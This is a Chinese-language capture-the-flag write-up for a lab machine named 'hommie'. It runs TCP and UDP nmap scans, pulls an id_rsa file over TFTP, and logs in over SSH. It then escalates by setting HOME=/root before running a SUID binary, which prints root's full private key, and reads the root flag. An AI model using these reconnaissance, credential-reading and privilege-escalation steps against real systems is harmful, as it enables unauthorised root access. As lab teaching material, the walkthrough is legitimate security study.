信息搜集
主机扫描
arp-scan -l端口扫描
┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.254.207
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-23 09:57 EDT
Nmap scan report for 192.168.254.207
Host is up (0.00035s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http nginx 1.14.2
MAC Address: 08:00:27:EA:AE:08 (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel进行udp扫描
┌──(root㉿kali)-[~]
└─# nmap -sV -p 1-100 -sC -sU 192.168.254.207
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-23 10:44 EDT
Nmap scan report for 192.168.254.207
Host is up (0.00052s latency).
Not shown: 98 closed udp ports (port-unreach)
PORT STATE SERVICE VERSION
68/udp open|filtered dhcpc
69/udp open|filtered tftp
MAC Address: 08:00:27:EA:AE:08 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 246.73 seconds
获取shell
ssh登录·
tftp> get id_rsa
tftp> bye
?Invalid command
tftp> quit
提权
- sudo -l 无法使用
- find / -perm -u=s -type f 2>/dev/null发现一个命令
alexia@hommie:~$ find / -perm -u=s -type f 2>/dev/null
/opt/showMetheKey
直接执行发现会输出用户的id_rsa,说明我们可以通过这个获取root的rsa
通过巨魔师傅的逆向分析,发现可以改变$home变量,来改变输出的id_rsa
alexia@hommie:/opt$ export HOME=/root
alexia@hommie:/opt$ echo $HOME
/root
alexia@hommie:/opt$ ./showMetheKey
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAvBYog1I3rTTmtMw6i7oPRYy7yj8N6zNT3K9QhalnaTF+Md5NjbX5
hhNfZjO0tNbMGEeJtNTc3FpYWcAujrrd3jO5MzHUWAxQoyYYrZOFj2I5Fz/0RxD7e89H11
5nT7+CSUeddP/UeoyvSPgaruwrwD+dUl7+GiXo3sc5vsq3YufTYh1MlMKb/m7KmVk5n4Tk
/IFJwuuc3U4OZiRwXOmK4W2Gfo0Fonu6vFYmhpcCsi7V8g3hpVmOZIU8ZUtG1YbutCVbOC
EGyc1p5nbnyC0IIF5Y2EhjeevX8gmj4Kdv/y6yuvNdsJKm+ed2EEY9AymmPPwIpQshFwKz
Y0yB8N1jkQAAA8BiCyR9YgskfQAAAAdzc2gtcnNhAAABAQC8FiiDUjetNOa0zDqLug9FjL
vKPw3rM1Pcr1CFqWdpMX4x3k2NtfmGE19mM7S01swYR4m01NzcWlhZwC6Out3eM7kzMdRY
DFCjJhitk4WPYjkXP/RHEPt7z0fXXmdPv4JJR510/9R6jK9I+Bqu7CvAP51SXv4aJejexz
m+yrdi59NiHUyUwpv+bsqZWTmfhOT8gUnC65zdTg5mJHBc6YrhbYZ+jQWie7q8ViaGlwKy
LtXyDeGlWY5khTxlS0bVhu60JVs4IQbJzWnmdufILQggXljYSGN569fyCaPgp2//LrK681
2wkqb553YQRj0DKaY8/AilCyEXArNjTIHw3WORAAAAAwEAAQAAAQA/OvPDshAlmnM0tLO5
5YLczsMS6r+zIj4/InDffmPVaV4TRbisu1B3Umvv39IQOWXDg8k3kZfuPDEXexQrx4Zu/N
R18XqBXyJ8toH1WHK+ETdAKa/ldEAXD0gHjyUMGkWifQDiJF86E7GZxk6yH5NVvg0Vc/nY
sIXo3vD6wwuDo/gj+u4RRYMH3NYkLSj/O67cxGXnTOZPGzGsFTrE218BNtNqbRBR9/immU
irjugqebxY135Z4oECe/Hv4mP2e7n5QVO8FnYklQ4YU6y0ZTAMtjZCAhslXSKvaJPLjXuk
/HpdYhSoojm3vTAq/NT/oir0wA2ZYGdnF/Bxm6v/mntBAAAAgF2pqZEe9UqzcsAfOujr6z
DMRgPpl8qsdhDz6aftdg24AYmgXJ1D7PWUDpU6puO3VxJGrOwvcgD6xELRTxeFjd/2ssrh
4OO/kTvK4K0WVB/bnZ4y724iLcThfHDbzTTc5ckn45tyso8540iKha5ay1i24GwRPWddie
B/qcB1bHNOAAAAgQDmmptuwTRwUSiU1NtZRnJFvxvzLw6Wy/Cb2G+n5KY0ce5cYHT2HSIr
zsbPaDXQNBFy4iu1DAXAJJXTrxjOaAeLVYSb/8eZ1dhcgkxoAC8i2l6NwNmsjhGQKv++fV
qMfIdzVmriLXBZf7DU97YZeDIOrdOOV5CHhq+37i4xNdK18wAAAIEA0Mzc8HYvrXk4ecyi
KXP5u2Zxw2LADJ8DFeKWZmCUuNKFD1TuqdauxKxIVKVDaHvcnEr1bOiEBBso/X1CCtKjE+
12ZOWvqZ4fORxiNs9n/9YxlUSDAw7kyKd9H7dRRFdtb80OgDiwf18tDlEdboGWm/DR0NPq
gmxzbd40GES6DWsAAAALcm9vdEBob21taWU=
-----END OPENSSH PRIVATE KEY-----
alexia@hommie:/opt$ cd /tmp
alexia@hommie:/tmp$ vi id_rsa
alexia@hommie:/tmp$ chmod 600 id_rsa
最后直接ssh登录,获得root
alexia@hommie:/tmp$ ssh -i id_rsa root@127.0.0.1
find / -name "root.txt" 2>/dev/null
发现root.txt
root@hommie:~# cat /usr/include/root.txt
Imnotbatman
知识点
- 文件写入,这个靶场,跟locker靶场很相似,通过改变变量的值,来获取我想要的敏感信息
- udp扫描